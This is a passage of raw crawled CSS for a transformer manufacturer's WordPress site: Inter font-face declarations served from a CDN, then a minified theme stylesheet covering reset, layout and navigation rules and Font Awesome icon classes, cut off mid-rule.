format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:800;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css
body_size: 23794
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}*,:after,:before{box-sizing:border-box;}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}h1{font-size:2.5rem;}h2{font-size:2rem;}h3{font-size:1.75rem;}h4{font-size:1.5rem;}h5{font-size:1.25rem;}h6{font-size:1rem;}p{margin-block-start:0;margin-block-end:.9rem;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap;}a{background-color:transparent;text-decoration:none;color:#c36;}a:active,a:hover{color:#336;}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;height:auto;max-width:100%;}details{display:block;}summary{display:list-item;}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400;}[hidden],template{display:none;}@media print{*,:after,:before{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre{white-space:pre-wrap !important;}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc;}thead{display:table-header-group;}img,tr{-moz-column-break-inside:avoid;break-inside:avoid;}h2,h3,p{orphans:3;widows:3;}h2,h3{-moz-column-break-after:avoid;break-after:avoid;}}label{display:inline-block;line-height:1;vertical-align:middle;}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0;}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333;}button,input{overflow:visible;}button,select{text-transform:none;}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s;}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color;}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none;}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;resize:vertical;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}select{display:block;}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse;}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843);}table th{font-weight:700;}table tfoot th,table thead th{font-size:1em;}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843);}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353);}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843);}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843);}@media (max-width:767px){table table{font-size:.8em;}table table td,table table th{padding:7px;line-height:1.3;}table table th{font-weight:400;}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline;}.alignright{float:right;margin-left:1rem;}.alignleft{float:left;margin-right:1rem;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}.alignwide{margin-left:-80px;margin-right:-80px;}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;}.alignfull,.alignfull img{width:100vw;}.wp-caption{margin-block-end:1.25rem;max-width:100%;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{display:block;margin-left:auto;margin-right:auto;}.wp-caption-text{margin:0;}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem;}.pagination{margin:20px auto;}.sticky{position:relative;display:block;}.bypostauthor{font-size:inherit;}.hide{display:none !important;}.post-password-form p{width:100%;display:flex;align-items:flex-end;}.post-password-form [type=submit]{margin-inline-start:3px;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.post .entry-title a{text-decoration:none;}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover;}@media (max-width:991px){.post .wp-post-image{max-height:400px;}}@media (max-width:575px){.post .wp-post-image{max-height:300px;}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em;}#comments .comment,#comments .pingback{position:relative;}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc;}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px;}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0;}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem;}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1;}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px;}#comments .children li:last-child{padding-block-end:0;}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto;}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0;}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1;}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0;}#comments .children{padding-inline-start:20px;}#comments .comment .avatar{position:inherit;float:left;}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right;}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%;}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px;}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px;}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%;}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}.site-header+.elementor{min-height:calc(100vh - 320px);}@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-header .site-navigation{justify-content:flex-end;}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-header .header-inner .custom-logo-link{display:block;}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0;}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none !important;}.site-header:not(.header-stacked) .header-inner .site-branding{max-width:30%;}.site-header:not(.header-stacked) .header-inner .site-navigation{max-width:70%;}.site-header.header-inverted .header-inner{flex-direction:row-reverse;}.site-header.header-inverted .header-inner .site-branding{text-align:right;}.site-header.header-inverted .header-inner .site-navigation{justify-content:start;}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center;}@media (max-width:576px){.site-header .header-inner:not(.header-stacked) .site-branding{max-width:80%;}}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-footer .footer-inner .custom-logo-link{display:block;}.site-footer .footer-inner .site-navigation{justify-content:flex-end;}.site-footer .footer-inner .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0;}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none !important;}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end;}.site-footer .footer-inner .copyright p{margin:0;}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse;}.site-footer.footer-inverted .footer-inner .site-branding{text-align:right;}.site-footer.footer-inverted .footer-inner .site-navigation{justify-content:flex-start;}.site-footer.footer-has-copyright .footer-inner .site-navigation{justify-content:center;}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center;}.site-footer.footer-stacked .footer-inner .site-branding h4.site-title{text-align:center;}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0;}.site-footer:not(.footer-stacked) .footer-inner .site-branding{max-width:20%;}.site-footer:not(.footer-stacked) .footer-inner .site-navigation{max-width:60%;}.site-footer:not(.footer-stacked) .footer-inner .copyright{max-width:20%;}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none;}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center;}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block;}}.site-header.header-inverted .site-navigation-toggle-holder{justify-content:flex-start;}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%;}.site-header.menu-layout-dropdown .site-navigation{display:none;}.site-navigation-toggle-holder{display:flex;align-items:center;justify-content:flex-end;flex-grow:1;max-width:20%;padding:8px 15px;}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f;}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"";}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1;}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0;}.site-navigation ul.menu{display:flex;flex-wrap:wrap;}.site-navigation ul.menu li{position:relative;display:flex;}.site-navigation ul.menu li a{display:block;padding:8px 15px;}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px;}.site-navigation ul.menu li.menu-item-has-children:after{display:block;content:"▾";font-size:1.5em;align-items:center;color:#666;position:absolute;right:0;top:50%;transform:translateY(-50%);text-decoration:none;}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block;}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%;}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid;}.site-navigation ul.menu li ul li:last-child{border-block-end:none;}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1;}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg);}.site-navigation ul.menu li ul ul{left:100%;top:0;}.site-navigation ul.menu li:hover>ul{display:block;}footer .site-navigation ul.menu li ul{top:auto;bottom:100%;}footer .site-navigation ul.menu li ul ul{bottom:0;}footer .site-navigation ul.menu a{padding:5px 15px;}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%;}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0;}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh;}.site-navigation-dropdown ul{padding:0;}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff;}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative;}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843);}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c;}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0;}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh;}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-gear:before,.fa-cog:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-rotate-right:before,.fa-repeat:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-